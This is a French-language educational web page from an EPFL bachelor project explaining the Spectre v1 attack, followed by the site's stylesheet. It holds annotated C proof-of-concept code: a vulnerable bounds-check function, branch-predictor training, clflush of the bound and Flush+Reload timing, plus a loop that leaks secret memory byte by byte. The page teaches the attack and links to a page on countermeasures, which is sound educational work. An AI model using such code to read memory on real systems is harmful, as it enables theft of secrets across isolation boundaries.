


==== spectre.html @ 62407387 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>L'attaque Spectre — EPFL</title>
  <link rel="stylesheet" href="style.css?v=10">
  <script defer src="theme.js?v=10"></script>
</head>
<body>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html">Flush+Reload</a></li>
      <li><a href="spectre.html" class="active">Spectre</a></li>
      <li><a href="barriers.html">Barriers</a></li>
      <li><a href="results.html">Results</a></li>
      <li><a href="report.html">Report</a></li>
    </ul>
  </div>
</nav>

<div class="page-hero">
  <div class="container">
    <div class="section-tag">Vulnérabilité CVE-2017-5753</div>
    <h1>L'attaque <span style="color:var(--accent);">Spectre</span> v1</h1>
    <p>Mécanisme complet, code vulnérable annoté, scénario d'attaque pas à pas.</p>
  </div>
</div>

<!-- OVERVIEW -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Vue d'ensemble</div>
      <h2>Spectre en trois phases</h2>
      <p>Spectre v1 combine prédiction de branchement, exécution spéculative hors limites, et Flush+Reload pour exfiltrer des données normalement inaccessibles.</p>
    </div>

    <div class="cards-grid" style="margin-bottom:40px;">
      <div class="card">
        <div class="card-icon blue" style="font-size:22px;">🎓</div>
        <h3>Phase 1 — Entraînement</h3>
        <p>Appeler la fonction vulnérable avec des entrées <em>valides</em> (x &lt; array1_size) pour que le Branch Predictor Unit (BPU) apprenne à prédire "branche prise".</p>
      </div>
      <div class="card">
        <div class="card-icon red" style="font-size:22px;">👻</div>
        <h3>Phase 2 — Exploitation</h3>
        <p>Appeler avec x hors-limites (pointant vers un secret). Le BPU prédit encore "pris" → spéculation → accès hors-limites → secret chargé en cache.</p>
      </div>
      <div class="card">
        <div class="card-icon green" style="font-size:22px;">📡</div>
        <h3>Phase 3 — Exfiltration</h3>
        <p>Utiliser Flush+Reload pour mesurer quel index du tableau de sonde est en cache. L'index chaud = la valeur du secret.</p>
      </div>
    </div>

    <!-- FULL CODE -->
    <div class="section-divider">Code vulnérable complet (Spectre v1)</div>
    <div class="code-block">
<span class="line"><span class="comment">/* ══ VARIABLES VICTIMES ══════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="type">unsigned int</span>  array1_size = <span class="num">16</span>;</span>
<span class="line"><span class="type">uint8_t</span>       array1[<span class="num">160</span>];                   <span class="comment">// tableau d'accès légitimes</span></span>
<span class="line"><span class="type">uint8_t</span>       array2[<span class="num">256</span> * <span class="num">512</span>];             <span class="comment">// tableau de sonde (probe array)</span></span>
<span class="line"><span class="type">char</span>          secret[] = <span class="str">"Mon secret EPFL"</span>;  <span class="comment">// valeur à exfiltrer</span></span>
<span class="line"></span>
<span class="line"><span class="comment">/* ══ FONCTION VICTIME ════════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="type">void</span> <span class="fn">victim_function</span>(<span class="type">size_t</span> x) {</span>
<span class="line">    <span class="keyword">if</span> (x &lt; array1_size) {                  <span class="comment">// ① garde de sécurité</span></span>
<span class="line">        <span class="type">uint8_t</span> val = array1[x];              <span class="comment">// ② accès tableau</span></span>
<span class="line">        <span class="type">volatile</span> y = array2[val * <span class="num">512</span>];       <span class="comment">// ③ encodage canal auxiliaire</span></span>
<span class="line">    }                                         <span class="comment">// ← Si spéculatif : val = secret !</span></span>
<span class="line">}</span>
<span class="line"></span>
<span class="line"><span class="comment">/* ══ CODE ATTAQUANT ══════════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="comment">// PHASE 1 : Entraîner le prédicteur avec des x valides</span></span>
<span class="line"><span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">200</span>; i++)</span>
<span class="line">    <span class="fn">victim_function</span>(i % array1_size);</span>
<span class="line"></span>
<span class="line"><span class="comment">// PHASE 2 : Exécution malveillante</span></span>
<span class="line">x_malveillant = (<span class="type">size_t</span>)(secret - (<span class="type">char</span>*)array1); <span class="comment">// offset vers le secret</span></span>
<span class="line"><span class="fn">_mm_clflush</span>(&amp;array1_size);                        <span class="comment">// rendre la garde lente</span></span>
<span class="line"><span class="fn">victim_function</span>(x_malveillant);                    <span class="comment">// → spéculation !</span></span>
<span class="line"></span>
<span class="line"><span class="comment">// PHASE 3 : Flush+Reload pour lire le cache</span></span>
<span class="line"><span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">256</span>; i++) {</span>
<span class="line">    t = <span class="fn">rdtscp_latency</span>(&amp;array2[i * <span class="num">512</span>]);</span>
<span class="line">    <span class="keyword">if</span> (t &lt; THRESHOLD) leaked_value = i;           <span class="comment">// hit → secret !</span></span>
<span class="line">}</span>
    </div>
  </div>
</section>

<!-- DETAILED STEPS -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Analyse détaillée</div>
      <h2>Pourquoi la garde de sécurité est inutile</h2>
    </div>

    <div class="prose">
      <p>
        La ligne <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">if (x &lt; array1_size)</code> est censée protéger contre les accès hors-limites. Mais le processeur <em>ne connaît pas encore</em> la valeur de <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">array1_size</code> quand il commence à spéculer.
      </p>
      <p>
        L'astuce clé de l'attaquant : <strong>vider <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> du cache</strong> avec <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">clflush(&amp;array1_size)</code>. Maintenant le chargement de <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> prend ~200 cycles. Pendant ces 200 cycles, le processeur spécule sur la base de sa prédiction — et exécute le corps du if avec x hors-limites.
      </p>
      <p>
        Quand le résultat de <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> arrive enfin et que la condition est évaluée comme fausse, l'exécution spéculative est annulée. Mais <code style="font-family:var(--font-mono);font-size:12px;color:var(--accent);">array2[secret_value * 512] est déjà en cache.</code>
      </p>
    </div>

    <div class="alert warning" style="margin-top:24px;">
      <div class="alert-title">⚠ Timing Attack sur array1_size</div>
      En flushant array1_size, l'attaquant crée une fenêtre de spéculation artificielle. Plus la latence de chargement est grande, plus la fenêtre est large, et plus l'exécution spéculative avance loin dans le code hors-limites.
    </div>
  </div>
</section>

<!-- SCENARIO -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Scénario concret</div>
      <h2>Exfiltration octet par octet</h2>
    </div>

    <div class="prose">
      <p>
        En répétant l'attaque pour chaque octet du secret (en faisant varier x_malveillant), l'attaquant peut exfiltrer un secret de longueur arbitraire. Dans la pratique, on répète chaque byte ~1000 fois et on prend la valeur avec le plus grand nombre de hits.
      </p>
    </div>

    <div class="code-block" style="margin-top:20px;">
<span class="line"><span class="comment">/* Exfiltration de 'n' octets à partir de 'target_addr' */</span></span>
<span class="line"><span class="keyword">for</span> (<span class="type">int</span> byte_idx = <span class="num">0</span>; byte_idx &lt; n; byte_idx++) {</span>
<span class="line">    <span class="type">int</span> results[<span class="num">256</span>] = {<span class="num">0</span>};</span>
<span class="line"></span>
<span class="line">    <span class="keyword">for</span> (<span class="type">int</span> trial = <span class="num">0</span>; trial &lt; <span class="num">1000</span>; trial++) {</span>
<span class="line">        <span class="fn">flush_probe_array</span>();                         <span class="comment">// Flush</span></span>
<span class="line">        <span class="fn">train_branch_predictor</span>(array1_size);         <span class="comment">// Train</span></span>
<span class="line">        <span class="fn">_mm_clflush</span>(&amp;array1_size);                   <span class="comment">// Slow down guard</span></span>
<span class="line">        <span class="fn">victim_function</span>(target_addr + byte_idx);    <span class="comment">// Exploit</span></span>
<span class="line">        <span class="fn">reload_and_count</span>(results);                  <span class="comment">// Reload</span></span>
<span class="line">    }</span>
<span class="line"></span>
<span class="line">    <span class="type">int</span> best = <span class="fn">argmax</span>(results);</span>
<span class="line">    <span class="fn">printf</span>(<span class="str">"byte[%d] = 0x%02x ('%c')\n"</span>, byte_idx, best, best);</span>
<span class="line">}</span>
    </div>

    <div class="stat-grid" style="margin-top:32px;">
      <div class="stat-card">
        <strong style="color:var(--blue);">~1000</strong>
        <span>itérations par octet</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--green);">~99%</strong>
        <span>taux de succès typique</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--orange);">~ms</strong>
        <span>par octet extrait</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--accent);">illimité</strong>
        <span>longueur exfiltrable</span>
      </div>
    </div>

    <div style="margin-top:40px;display:flex;gap:12px;flex-wrap:wrap;">
      <a href="barriers.html" class="btn btn-primary">Suivant : Barrières & Protections →</a>
      <a href="flush-reload.html" class="btn btn-ghost">← Flush+Reload</a>
    </div>
  </div>
</section>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine (362730) &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
document.getElementById('nav-toggle').addEventListener('click', () => {
  document.getElementById('nav-links').classList.toggle('open');
});
</script>

</body>
</html>
---- style.css ----
/* ===== SPECTRE BACHELOR PROJECT — ZYAD TAJEDDINE / EPFL ===== */
@import url('https://fonts.googleapis.com/css2?family=Space+Mono:ital,wght@0,400;0,700;1,400&family=Syne:wght@400;500;600;700;800&family=DM+Sans:ital,opsz,wght@0,9..40,300;0,9..40,400;0,9..40,500;1,9..40,300&display=swap');

:root {
  --bg:          #0a0a0f;
  --bg-card:     #0f0f1a;
  --bg-elevated: #14141f;
  --border:      rgba(255,255,255,0.07);
  --border-glow: rgba(255,80,80,0.25);
  --text:        #e8e8f0;
  --text-muted:  #8888a8;
  --text-light:  #55556a;
  --accent:      #ff3a3a;
  --accent-dim:  rgba(255,58,58,0.12);
  --accent-glow: 0 0 24px rgba(255,58,58,0.35);
  --green:       #22c55e;
  --green-dim:   rgba(34,197,94,0.12);
  --blue:        #60a5fa;
  --blue-dim:    rgba(96,165,250,0.12);
  --orange:      #fb923c;
  --purple:      #a78bfa;
  --yellow:      #facc15;
  --font-main:   'DM Sans', sans-serif;
  --font-display:'Syne', sans-serif;
  --font-mono:   'Space Mono', monospace;
  --radius:      8px;
  --radius-lg:   14px;
  --radius-xl:   20px;
  --transition:  0.2s ease;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: var(--font-main);
  background: var(--bg);
  color: var(--text);
  line-height: 1.65;
  font-size: 15px;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── SCANLINE TEXTURE ── */
body::before {
  content: none !important;
  display: none !important;
  background: none !important;
}

a { color: inherit; text-decoration: none; }

h1, h2, h3, h4 {
  font-family: var(--font-display);
  letter-spacing: -0.02em;
  line-height: 1.15;
}

/* ── NAV ── */
nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(10,10,15,0.85);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
}

.nav-inner {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 24px;
  height: 58px;
  display: flex;
  align-items: center;
  gap: 32px;
}

.nav-brand {
  font-family: var(--font-mono);
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text);
  flex-shrink: 0;
}
.nav-brand span { color: var(--accent); }

.nav-links {
  display: flex;
  gap: 4px;
  list-style: none;
  margin-left: auto;
}

.nav-links a {
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-mono);
  letter-spacing: 0.04em;
  color: var(--text-muted);
  padding: 6px 12px;
  border-radius: var(--radius);
  transition: color var(--transition), background var(--transition);
}
.nav-links a:hover,
.nav-links a.active {
  color: var(--text);
  background: rgba(255,255,255,0.06);
}
.nav-links a.active { color: var(--accent); }

.nav-toggle {
  display: none;
  background: none;
  border: none;
  color: var(--text);
  cursor: pointer;
  margin-left: auto;
  padding: 6px;
}

/* ── CONTAINER ── */
.container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 24px;
}

/* ── HERO ── */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.hero-bg {
  position: absolute;
  inset: 0;
  pointer-events: none;
}

.hero-bg canvas {
  width: 100%;
  height: 100%;
}

.hero-glow {
  position: absolute;
  width: 600px;
  height: 600px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(255,58,58,0.08) 0%, transparent 70%);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -60%);
  pointer-events: none;
}

.hero .container {
  position: relative;
  z-index: 2;
}

.hero-label {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.hero-label::before {
  content: '';
  display: inline-block;
  width: 20px;
  height: 1px;
  background: var(--accent);
}

.hero h1 {
  font-size: clamp(38px, 6vw, 72px);
  font-weight: 800;
  color: var(--text);
  max-width: 780px;
  margin-bottom: 20px;
}

.hero h1 .accent { color: var(--accent); }

.hero-sub {
  font-size: 17px;
  color: var(--text-muted);
  max-width: 560px;
  margin-bottom: 40px;
  line-height: 1.7;
}

.hero-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 48px;
}

.meta-chip {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.06em;
  padding: 6px 14px;
  border: 1px solid var(--border);
  border-radius: 100px;
  color: var(--text-muted);
  background: var(--bg-card);
}

.hero-cta {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 13px 26px;
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  cursor: pointer;
  border: none;
  transition: all var(--transition);
}

.btn-primary {
  background: var(--accent);
  color: #fff;
  box-shadow: var(--accent-glow);
}
.btn-primary:hover {
  background: #ff5555;
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(255,58,58,0.5);
}

.btn-ghost {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}
.btn-ghost:hover {
  background: rgba(255,255,255,0.04);
  border-color: rgba(255,255,255,0.15);
  transform: translateY(-2px);
}

/* ── SECTIONS ── */
section {
  padding: 80px 0;
  background: var(--section-bg, var(--bg));
}

section.alt {
  background: var(--section-alt, var(--bg-card));
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

.section-tag {
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 12px;
}

.section-header {
  max-width: 620px;
  margin-bottom: 48px;
}

.section-header h2 {
  font-size: clamp(26px, 4vw, 40px);
  font-weight: 700;
  margin-bottom: 14px;
}

.section-header p {
  color: var(--text-muted);
  line-height: 1.7;
}

/* ── CARDS GRID ── */
.cards-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 16px;
}

.card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  transition: border-color var(--transition), transform var(--transition);
}
.card:hover {
  border-color: rgba(255,255,255,0.12);
  transform: translateY(-2px);
}

.card-icon {
  width: 40px; height: 40px;
  border-radius: 10px;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: 16px;
  font-size: 18px;
}
.card-icon.red { background: rgba(255,58,58,0.12); }
.card-icon.green { background: rgba(34,197,94,0.12); }
.card-icon.blue { background: rgba(96,165,250,0.12); }
.card-icon.orange { background: rgba(251,146,60,0.12); }
.card-icon.purple { background: rgba(167,139,250,0.12); }

.card h3 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 8px;
}
.card p {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.65;
}

/* ── NAV CARDS (materials) ── */
.nav-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 14px;
}

.nav-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  transition: border-color var(--transition), background var(--transition), transform var(--transition);
  cursor: pointer;
}
.nav-card:hover {
  border-color: var(--accent);
  background: var(--accent-dim);
  transform: translateY(-3px);
}
.nav-card-icon {
  width: 36px; height: 36px;
  background: var(--accent-dim);
  border-radius: 8px;
  display: flex; align-items: center; justify-content: center;
  font-size: 16px;
  margin-bottom: 4px;
}
.nav-card h3 { font-size: 15px; font-weight: 700; }
.nav-card p { font-size: 12px; color: var(--text-muted); line-height: 1.5; flex: 1; }
.nav-card .arrow {
  font-family: var(--font-mono);
  font-size: 14px;
  color: var(--accent);
  margin-top: 8px;
}

/* ── MONO CODE BLOCK ── */
.code-block {
  background: #060609;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 28px;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.8;
  overflow-x: auto;
  position: relative;
}
.code-block .line { display: block; }
.code-block .comment { color: #4a4a6a; }
.code-block .keyword { color: var(--accent); }
.code-block .fn { color: var(--blue); }
.code-block .str { color: var(--green); }
.code-block .num { color: var(--orange); }
.code-block .type { color: var(--purple); }

.code-label {
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-light);
  margin-bottom: 12px;
}

/* ── TIMELINE ── */
.timeline {
  display: flex;
  flex-direction: column;
  gap: 0;
  position: relative;
}
.timeline::before {
  content: '';
  position: absolute;
  left: 19px;
  top: 0; bottom: 0;
  width: 1px;
  background: linear-gradient(to bottom, var(--accent), transparent);
}

.tl-item {
  display: flex;
  gap: 24px;
  padding: 0 0 32px;
  position: relative;
}

.tl-dot {
  width: 38px;
  height: 38px;
  border-radius: 50%;
